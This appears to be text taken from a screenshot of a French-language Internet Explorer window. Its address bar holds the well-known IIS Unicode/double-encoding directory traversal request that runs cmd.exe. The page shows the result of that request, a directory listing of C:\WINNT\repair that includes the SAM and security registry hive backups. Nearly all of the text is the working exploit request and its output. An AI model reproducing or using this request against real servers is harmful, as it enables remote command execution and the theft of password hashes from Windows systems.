 Fichier Edition Affichage Favoris Outils ?
Précédente Rechercher Favoris Média
Adresse http://127.0.0.1/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir%20c:\winnt\repair
Répertoire de C:\WINNT\repair
24/06/2002 16:48 <REP> .
24/06/2002 16:48 <REP> ..
11/10/2001 19:36 1 896 autoexec.nt
24/06/2002 16:48 3 072 config.nt
24/06/2002 16:53 237 568 default
24/06/2002 16:53 24 576 sam
24/06/2002 16:48 739 550 secsetup.inf
24/06/2002 16:53 28 672 security
24/06/2002 16:45 210 285 setup.log
24/06/2002 16:53 8 224 768 software
24/06/2002 16:52 1 118 208 system
9 fichier(s) 10 588 595 octets
2 Rép(s) 11 966 500 864 octets libres